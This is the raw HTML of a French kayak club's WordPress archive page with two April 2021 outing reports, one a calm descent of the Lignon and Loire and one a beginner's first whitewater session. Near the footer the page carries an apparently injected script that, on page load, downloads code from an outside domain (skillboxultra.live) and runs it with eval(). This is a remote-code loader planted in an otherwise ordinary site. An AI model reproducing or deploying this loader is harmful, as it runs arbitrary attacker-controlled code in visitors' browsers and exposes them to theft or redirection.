<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1572"><a href="http://ckcf.fr/les-competitions/">Les compétitions</a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="http://ckcf.fr/les-competitions/selectif-national-de-marathon-2023/">Sélectif National de Marathon 2023</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="http://ckcf.fr/les-competitions/selectif-regional-de-descente-2023/">Sélectif Régional de descente 2023</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="http://ckcf.fr/les-competitions/decouverte-de-lallier/">Découverte de l’Allier</a></li>
	<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="http://ckcf.fr/les-competitions/championnat-regional-de-fond/">Championnat régional de fond</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://ckcf.fr/les-competitions/grangent-kayak-rando/">Grangent Kayak Rando</a>
	<ul class="sub-menu">
		<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ckcf.fr/les-competitions/grangent-kayak-rando/reglement/">Règlement</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ckcf.fr/les-competitions/grangent-kayak-rando/inscription/">Inscription</a></li>
	</ul>
</li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="http://ckcf.fr/les-competitions/championnat-regional-de-fond/">Championnat régional de fond</a></li>
</ul>
</li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://ckcf.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archives mensuelles&nbsp;: avril 2021				</h1>
			</header><!-- .archive-header -->

							
<article id="post-1399" class="post-1399 post type-post status-publish format-standard has-post-thumbnail hentry category-nos-dernieres-sorties">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="458" height="258" src="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?resize=458%2C258" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?w=458 458w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?resize=300%2C169 300w" sizes="(max-width: 458px) 100vw, 458px" data-attachment-id="1409" data-permalink="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/snapshot-2-18-04-2021-23-34/" data-orig-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?fit=458%2C258" data-orig-size="458,258" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Snapshot 2 (18-04-2021 23-34)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?fit=300%2C169" data-large-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?fit=458%2C258" />		</div>
		
				<h1 class="entry-title">
			<a href="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/" rel="bookmark">Sortie du dimanche 4 avril</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/" title="Permalien vers Sortie du dimanche 4 avril" rel="bookmark"><time class="entry-date" datetime="2021-04-04T22:43:00+02:00">4 avril 2021</time></a></span><span class="categories-links"><a href="http://ckcf.fr/category/nos-dernieres-sorties/" rel="category tag">Nos Dernières sorties</a></span><span class="author vcard"><a class="url fn n" href="http://ckcf.fr/author/admin/" title="Afficher tous les articles par admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<p class="has-drop-cap has-text-align-justify">Suite à la sortie du samedi, voir l&rsquo;article précédent, Anaïs, Mokhtar et Pierre sont partants pour naviguer dimanche sur le bas du Lignon du Forez et la Loire. Il s&rsquo;agira d&rsquo;une balade facile, sans difficulté mais inconnue pour nous.<br><img data-recalc-dims="1" decoding="async" width="300" height="169" data-attachment-id="1409" data-permalink="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/snapshot-2-18-04-2021-23-34/" data-orig-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?fit=458%2C258" data-orig-size="458,258" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Snapshot 2 (18-04-2021 23-34)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?fit=300%2C169" data-large-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?fit=458%2C258" class="wp-image-1409" style="width: 300px;" src="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?resize=300%2C169" alt="" srcset="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?w=458 458w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-2-18-04-2021-23-34.png?resize=300%2C169 300w" sizes="(max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" decoding="async" width="300" height="169" data-attachment-id="1411" data-permalink="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/snapshot-3-18-04-2021-23-45/" data-orig-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?fit=1920%2C1080" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Snapshot 3 (18-04-2021 23-45)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?fit=300%2C169" data-large-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?fit=604%2C340" class="wp-image-1411" style="width: 300px;" src="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?resize=300%2C169" alt="" srcset="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?w=1920 1920w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?resize=300%2C169 300w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?resize=1024%2C576 1024w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?resize=768%2C432 768w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?resize=1536%2C864 1536w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?w=1208 1208w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-3-18-04-2021-23-45.png?w=1812 1812w" sizes="(max-width: 300px) 100vw, 300px" /><br>Le rendez vous est fixé à 10h au stade de foot de Poncins. Nous retrouvons deux autres personnes: un céiste avec son canoë fabrication maison en bois et une kayakiste.<br>Les niveaux d&rsquo;eaux sont bas mais cela est suffisant pour cette partie. Après avoir effectué la navette et laissé une voiture à l&rsquo;arrivée, nous embarquons.<br>Nous découvrons une rivière qui coule tranquillement au milieu des bois ou des près.<br> Les seuls difficultés du parcours consiste en un barrage et un embâcle de branche. <img data-recalc-dims="1" loading="lazy" decoding="async" width="500" height="281" data-attachment-id="1413" data-permalink="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/snapshot-5-18-04-2021-23-55/" data-orig-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?fit=1920%2C1080" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Snapshot 5 (18-04-2021 23-55)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?fit=300%2C169" data-large-file="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?fit=604%2C340" class="wp-image-1413" style="width: 500px;" src="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?resize=500%2C281" alt="" srcset="https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?w=1920 1920w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?resize=300%2C169 300w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?resize=1024%2C576 1024w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?resize=768%2C432 768w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?resize=1536%2C864 1536w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?w=1208 1208w, https://i0.wp.com/ckcf.fr/wp-content/uploads/2021/04/Snapshot-5-18-04-2021-23-55.png?w=1812 1812w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br>Par contre une descente agréable. Sur le parcours Pierre suit un ragondin et le regarde de face avant qu&rsquo;il ne plonge.<br>Vers 13 h, nous nous arrêtons pour se restaurer. Normalement ,nous avions prévu de manger au bec du Lignon mais nous nous arrêterons 200 m en amont. Tout le monde en profite pour se reposer avant de reprendre la descente.<br>Nous arrivons très vite sur la Loire. Les niveaux d&rsquo;eau sont bas et il faut bien prévoir sa trajectoire afin de ne pas s&rsquo;échouer sur les cailloux. Nous finissons la descente tranquillement et arrivons au point de débarquement.<br>Une belle balade sur rivière facile pour une journée découverte. A refaire avec des débutants.</p>



<p><span style="color:#e40b2f" class="has-inline-color"><a rel="noreferrer noopener" href="https://photos.app.goo.gl/a4r3DSPYm9MwuWpZ9" target="_blank">Les photos</a><br><a href="https://youtu.be/qnNWzTUESbg" target="_blank" rel="noreferrer noopener">La vidéo</a></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="http://ckcf.fr/2021/04/04/sortie-du-dimanche-4-avril/#respond"><span class="leave-reply">Laisser un commentaire</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-1394" class="post-1394 post type-post status-publish format-standard hentry category-nos-dernieres-sorties">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://ckcf.fr/2021/04/03/1ere-sortie-deaux-vives/" rel="bookmark">1ère sortie d&rsquo;eaux vives</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://ckcf.fr/2021/04/03/1ere-sortie-deaux-vives/" title="Permalien vers 1ère sortie d&rsquo;eaux vives" rel="bookmark"><time class="entry-date" datetime="2021-04-03T20:44:00+02:00">3 avril 2021</time></a></span><span class="categories-links"><a href="http://ckcf.fr/category/nos-dernieres-sorties/" rel="category tag">Nos Dernières sorties</a></span><span class="author vcard"><a class="url fn n" href="http://ckcf.fr/author/admin/" title="Afficher tous les articles par admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<p>Lors de la dernière réunion en visioconférence, le weekend du 3 au 5 avril est transformé en trois jours de navigation autour du Chambon. En effet, vu le contexte sanitaire il ne parait pas opportun de prévoir un hébergement.<br>Les jours passants et la date du 3 avril approchant, tout le monde se prépare à pouvoir naviguer pendant 3 jours. Mais cela est sans compter sur 2 facteurs: la crise sanitaire et la sécheresse.<br>Vu le contexte des niveaux d&rsquo;eau il est décidé de se rendre à Saint Pierre de Bœuf le samedi et de voir pour une navigation le dimanche ou le lundi. L&rsquo;organisation est lancée pour le samedi. Le rendez vous est fixé à 8h30 à la Vigie. Mais encore un souci. L&rsquo;espace eaux vives appelle Pierre pour lui dire que la base sera fermée suite à une panne de la vanne.<br>Décidément le sort s&rsquo;acharne sur nous. Mais la ténacité et l&rsquo;acharnement de Pierre auront gain de cause.<br>Il est décidé d&rsquo;aller sur la Loire et afin de permettre à Colette de faire ses premiers pas, ou plutôt ses premiers coups de pagaie en eaux vives, nous allons à Pont de Lignon. Le rendez vous est fixé à 10h sur place. Quand nous arrivons, François est déjà présent et a pu examiner les lieux.<br>Les protagonistes sont: Anaïs, Colette, François, Mokhtar et Pierre. Lors de l&#8217;embarquement de Colette les problèmes continuent. Essai de la première jupe: trop petite, de la seconde idem. Finalement Pierre lui passe la sienne et il naviguera sans. Après que tout le monde est embarqués, et quelques explications à Colette, nous remontons en direction du rapide du Moulin.<br>Arrivé sur place nous pouvons travailler. Colette apprend les bacs, stops et reprises. Cela se passe bien. Pas de bain. Pour la fin de la séance nous montons au dessus du rapide pour le redescendre. Avant, nous expliquons à Colette par où passer. Elle a un peu d’appréhension et ne voyant pas le passage par là où nous lui expliquons. Le temps de remonter à pied les longs des berges nous ré embarquons et pouvons commencer la descente. Pierre passe devant pour montrer le passage. Colette suit un peu stressée. Le rapide se passe très bien et tout le monde est bien content.<br>Le temps de remettre les bateaux sur la remorque nous pouvons regagner la Vigie.<br>Sur le retour Pierre propose de faire une sortie le dimanche vers Feurs, soit l&rsquo;Aix soit le bas du Lignon.<br>Mokthar et Anaïs seront de la sortie.</p>



<p><a href="https://photos.app.goo.gl/bGArGpRWCTbFNfif6" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-red-color">Les photos</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="http://ckcf.fr/2021/04/03/1ere-sortie-deaux-vives/#respond"><span class="leave-reply">Laisser un commentaire</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3><nav aria-label="Articles récents">
		<ul>
											<li>
					<a href="http://ckcf.fr/2025/06/20/la-base-du-moulin/">La base du Moulin</a>
									</li>
											<li>
					<a href="http://ckcf.fr/2025/06/07/sortie-en-eaux-vives/">Sortie en eaux vives</a>
									</li>
											<li>
					<a href="http://ckcf.fr/2025/04/27/animation-jeune/">Animation jeune</a>
									</li>
											<li>
					<a href="http://ckcf.fr/2025/02/17/une-descente-de-la-loire-avec-de-leau/">Une descente de la Loire avec de l&rsquo;eau</a>
									</li>
											<li>
					<a href="http://ckcf.fr/2025/01/27/le-snow-dragon-boat-festival/">Le Snow Dragon Boat Festival</a>
									</li>
					</ul>

		</nav></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-lateral-2-container" aria-label="Menu"><ul id="menu-lateral-2" class="menu"><li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="http://ckcf.fr/identifiez-vous/">Identifiez vous</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://ckcf.fr/les-photos/">Les Photos</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://ckcf.fr/liens-utiles/">Liens utiles</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://ckcf.fr/les-videos/">Les Vidéos</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://ckcf.fr/on-parle-de-nous/">On parle de nous</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://ckcf.fr/usvm/">USVM</a></li>
</ul></nav></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Le calendrier</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>avril 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="http://ckcf.fr/2021/04/03/" aria-label="Publications publiées sur 3 April 2021">3</a></td><td><a href="http://ckcf.fr/2021/04/04/" aria-label="Publications publiées sur 4 April 2021">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://ckcf.fr/2021/02/">&laquo; Fév</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://ckcf.fr/2021/05/">Mai &raquo;</a></span>
	</nav></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3><nav aria-label="Méta">
		<ul>
						<li><a href="http://ckcf.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://ckcf.fr/feed/">Flux des publications</a></li>
			<li><a href="http://ckcf.fr/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://ckcf.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Fièrement propulsé par WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
